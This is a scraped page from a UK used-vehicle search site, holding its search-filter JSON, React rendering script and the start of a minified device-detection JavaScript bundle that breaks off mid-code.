"Id":"MinPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":15},{"Id":"MinPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MinPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MinPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MinPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MinPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MinPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MinPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MinPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MinPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MinPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MinPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MinPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MinPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":28},{"Id":"MinPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":29}],"MaxPriceOptions":[{"Id":"MaxPrc_-1","Value":"-1","Name":"Max price (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPrc_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPrc_1000","Value":"1000","Name":"£1,000","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPrc_2000","Value":"2000","Name":"£2,000","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPrc_3000","Value":"3000","Name":"£3,000","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPrc_4000","Value":"4000","Name":"£4,000","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPrc_5000","Value":"5000","Name":"£5,000","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPrc_6000","Value":"6000","Name":"£6,000","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPrc_7000","Value":"7000","Name":"£7,000","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPrc_8000","Value":"8000","Name":"£8,000","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPrc_9000","Value":"9000","Name":"£9,000","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPrc_10000","Value":"10000","Name":"£10,000","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPrc_12500","Value":"12500","Name":"£12,500","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPrc_15000","Value":"15000","Name":"£15,000","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPrc_17500","Value":"17500","Name":"£17,500","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPrc_20000","Value":"20000","Name":"£20,000","Counter":0,"Selected":false,"Sort":15},{"Id":"MaxPrc_25000","Value":"25000","Name":"£25,000","Counter":0,"Selected":false,"Sort":16},{"Id":"MaxPrc_30000","Value":"30000","Name":"£30,000","Counter":0,"Selected":false,"Sort":17},{"Id":"MaxPrc_35000","Value":"35000","Name":"£35,000","Counter":0,"Selected":false,"Sort":18},{"Id":"MaxPrc_40000","Value":"40000","Name":"£40,000","Counter":0,"Selected":false,"Sort":19},{"Id":"MaxPrc_45000","Value":"45000","Name":"£45,000","Counter":0,"Selected":false,"Sort":20},{"Id":"MaxPrc_50000","Value":"50000","Name":"£50,000","Counter":0,"Selected":false,"Sort":21},{"Id":"MaxPrc_55000","Value":"55000","Name":"£55,000","Counter":0,"Selected":false,"Sort":22},{"Id":"MaxPrc_60000","Value":"60000","Name":"£60,000","Counter":0,"Selected":false,"Sort":23},{"Id":"MaxPrc_75000","Value":"75000","Name":"£75,000","Counter":0,"Selected":false,"Sort":24},{"Id":"MaxPrc_100000","Value":"100000","Name":"£100,000","Counter":0,"Selected":false,"Sort":25},{"Id":"MaxPrc_250000","Value":"250000","Name":"£250,000","Counter":0,"Selected":false,"Sort":26},{"Id":"MaxPrc_500000","Value":"500000","Name":"£500,000","Counter":0,"Selected":false,"Sort":27},{"Id":"MaxPrc_1000000","Value":"1000000","Name":"£1,000,000","Counter":0,"Selected":false,"Sort":28}],"MinPaymentMonthlyCostOptions":[{"Id":"MinPayMon_-1","Value":"-1","Name":"Min cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MinPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MinPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MinPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MinPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MinPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MinPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MinPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MinPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MinPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MinPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MinPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MinPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MinPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MinPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MinPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"MaxPaymentMonthlyCostOptions":[{"Id":"MaxPayMon_-1","Value":"-1","Name":"Max cost (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"MaxPayMon_50","Value":"50","Name":"£50","Counter":0,"Selected":false,"Sort":1},{"Id":"MaxPayMon_100","Value":"100","Name":"£100","Counter":0,"Selected":false,"Sort":2},{"Id":"MaxPayMon_150","Value":"150","Name":"£150","Counter":0,"Selected":false,"Sort":3},{"Id":"MaxPayMon_200","Value":"200","Name":"£200","Counter":0,"Selected":false,"Sort":4},{"Id":"MaxPayMon_250","Value":"250","Name":"£250","Counter":0,"Selected":false,"Sort":5},{"Id":"MaxPayMon_300","Value":"300","Name":"£300","Counter":0,"Selected":false,"Sort":6},{"Id":"MaxPayMon_350","Value":"350","Name":"£350","Counter":0,"Selected":false,"Sort":7},{"Id":"MaxPayMon_400","Value":"400","Name":"£400","Counter":0,"Selected":false,"Sort":8},{"Id":"MaxPayMon_450","Value":"450","Name":"£450","Counter":0,"Selected":false,"Sort":9},{"Id":"MaxPayMon_500","Value":"500","Name":"£500","Counter":0,"Selected":false,"Sort":10},{"Id":"MaxPayMon_600","Value":"600","Name":"£600","Counter":0,"Selected":false,"Sort":11},{"Id":"MaxPayMon_700","Value":"700","Name":"£700","Counter":0,"Selected":false,"Sort":12},{"Id":"MaxPayMon_800","Value":"800","Name":"£800","Counter":0,"Selected":false,"Sort":13},{"Id":"MaxPayMon_900","Value":"900","Name":"£900","Counter":0,"Selected":false,"Sort":14},{"Id":"MaxPayMon_1000","Value":"1000","Name":"£1000","Counter":0,"Selected":false,"Sort":15}],"PaymentTermOptions":[{"Id":"PayTerm_12","Value":"12","Name":"Term (12 months)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayTerm_18","Value":"18","Name":"Term (18 months)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayTerm_24","Value":"24","Name":"Term (24 months)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayTerm_30","Value":"30","Name":"Term (30 months)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayTerm_36","Value":"36","Name":"Term (36 months)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayTerm_42","Value":"42","Name":"Term (42 months)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayTerm_48","Value":"48","Name":"Term (48 months)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayTerm_54","Value":"54","Name":"Term (54 months)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayTerm_60","Value":"60","Name":"Term (60 months)","Counter":0,"Selected":false,"Sort":8}],"PaymentMileageOptions":[{"Id":"PayMile_6000","Value":"6000","Name":"Mileage (6000 pa)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayMile_8000","Value":"8000","Name":"Mileage (8000 pa)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayMile_10000","Value":"10000","Name":"Mileage (10000 pa)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayMile_12000","Value":"12000","Name":"Mileage (12000 pa)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayMile_15000","Value":"15000","Name":"Mileage (15000 pa)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayMile_20000","Value":"20000","Name":"Mileage (20000 pa)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayMile_25000","Value":"25000","Name":"Mileage (25000 pa)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayMile_30000","Value":"30000","Name":"Mileage (30000 pa)","Counter":0,"Selected":false,"Sort":7}],"PaymentDepositOptions":[{"Id":"PayDep_0","Value":"0","Name":"Deposit (£0)","Counter":0,"Selected":false,"Sort":0},{"Id":"PayDep_500","Value":"500","Name":"Deposit (£500)","Counter":0,"Selected":false,"Sort":1},{"Id":"PayDep_1000","Value":"1000","Name":"Deposit (£1000)","Counter":0,"Selected":false,"Sort":2},{"Id":"PayDep_2000","Value":"2000","Name":"Deposit (£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":-1,"MaxYear":-1,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":265,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 265
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 265
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 265,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 265,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "J9ctHsR69dwDgXISSxkkU_AF1NphrUgmOfm-MxusHCHZnpBKkRAvd5xLNU193HhtI6GlAjfuWKvH2kPBKmJGgmZhhHg1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorsseosearchcontroller.js
body_size: 117341
content:
/*! For license information please see motorsseosearchcontroller.js.LICENSE.txt */
(()=>{var e,t,n,r,o,a={45:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8587);function o(e,t){if(null==e)return{};var n,o,a=(0,r.A)(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],-1===t.indexOf(n)&&{}.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}},159:(e,t,n)=>{"use strict";var r,o=n(6540),a=(r=o)&&"object"==typeof r&&"default"in r?r.default:r,i=n(5576),l=new i,c=l.getBrowser(),s=l.getCPU(),d=l.getDevice(),u=l.getEngine(),m=l.getOS(),p=l.getUA(),f=function(e){return l.setUA(e)},h=function(e){if(e){var t=new i(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},v=Object.freeze({ClientUAInstance:l,browser:c,cpu:s,device:d,engine:u,os:m,ua:p,setUa:f,parseUserAgent:h});function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function b(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(){return C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},C.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function k(e,t){return k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},k(e,t)}function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,l=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){l=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(l)throw o}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return P(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return P(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var x="mobile",_="tablet",R="smarttv",O="console",A="wearable",N="embedded",j=void 0,T={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},V={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},I={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},D=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},H=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},Z=function(e){var t=H();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},q=function(e,t,n,r){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){w(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e,{vendor:D(t.vendor),model:D(t.model),os:D(n.name),osVersion:D(n.version),ua:D(r)})};var W=function(e){return e.type===x},B=function(e){return e.type===_},U=function(e){var t=e.type;return t===x||t===_},F=function(e){return e.type===R},z=function(e){return e.type===j},G=function(e){return e.type===A},$=function(e){return e.type===O},K=function(e){return e.type===N},Y=function(e){var t=e.vendor;return D(t)},J=function(e){var t=e.model;return D(t)},X=function(e){var t=e.type;return D(t,"browser")},Q=function(e){return e.name===V.Android},ee=function(e){return e.name===V.Windows},te=function(e){return e.name===V.MAC_OS},ne=function(e){return e.name===V.WindowsPhone},re=function(e){return e.name===V.IOS},oe=function(e){var t=e.version;return D(t)},ae=function(e){var t=e.name;return D(t)},ie=function(e){return e.name===T.Chrome},le=function(e){return e.name===T.Firefox},ce=function(e){return e.name===T.Chromium},se=function(e){return e.name===T.Edge},de=function(e){return e.name===T.Yandex},ue=function(e){var t=e.name;return t===T.Safari||t===T.MobileSafari},me=function(e){return e.name===T.MobileSafari},pe=function(e){return e.name===T.Opera},fe=function(e){var t=e.name;return t===T.InternetExplorer||t===T.Ie},he=function(e){return e.name===T.MIUI},ve=function(e){return e.name===T.SamsungBrowser},ge=function(e){var t=e.version;return D(t)},ye=function(e){var t=e.major;return D(t)},be=function(e){var t=e.name;return D(t)},we=function(e){var t=e.name;return D(t)},Ce=function(e){var t=e.version;return D(t)},Ee=function(){var e=H(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},ke=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Se=function(){var e=H();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Me=function(){return Z("iPad")},Le=function(){return Z("iPhone")},Pe=function(){return Z("iPod")},xe=function(e){return D(e)};function _e(e){var t=e||v,n=t.device,r=t.browser,o=t.os,a=t.engine,i=t.ua;return{isSmartTV:F(n),isConsole:$(n),isWearable:G(n),isEmbedded:K(n),isMobileSafari:me(r)||Me(),isChromium:ce(r),isMobile:U(n)||Me(),isMobileOnly:W(n),isTablet:B(n)||Me(),isBrowser:z(n),isDesktop:z(n),isAndroid:Q(o),isWinPhone:ne(o),isIOS:re(o)||Me(),isChrome:ie(r),isFirefox:le(r),isSafari:ue(r),isOpera:pe(r),isIE:fe(r),osVersion:oe(o),osName:ae(o),fullBrowserVersion:ge(r),browserVersion:ye(r),browserName:be(r),mobileVendor:Y(n),mobileModel:J(n),engineName:we(a),engineVersion:Ce(a),getUA:xe(i),isEdge:se(r)||ke(i),isYandex:de(r),deviceType:X(n),isIOS13:Se(),isIPad13:Me(),isIPhone13:Le(),isIPod13:Pe(),isElectron:Ee(),isEdgeChromium:ke(i),isLegacyEdge:se(r)&&!ke(i),isWindows:ee(o),isMacOs:te(o),isMIUI:he(r),isSamsungBrowser:ve(r)}}var Re=F(d),Oe=$(d),Ae=G(d),Ne=K(d),je=me(c)||Me(),Te=ce(c),Ve=U(d)||Me(),Ie=W(d),De=B(d)||Me(),He=z(d),Ze=z(d),qe=Q(m),We=ne(m),Be=re(m)||Me(),Ue=ie(c),Fe=le(c),ze=ue(c),Ge=pe(c),$e=fe(c),Ke=oe(m),Ye=ae(m),Je=ge(c),Xe=ye(c),Qe=be(c),et=Y(d),tt=J(d),nt=we(u),rt=Ce(u),ot=xe(p),at=se(c)||ke(p),it=de(c),lt=X(d),ct=Se(),st=Me(),dt=Le(),ut=Pe(),mt=Ee(),pt=ke(p),ft=se(c)&&!ke(p),ht=ee(m),vt=te(m),gt=he(c),yt=ve(c);function bt(e){var 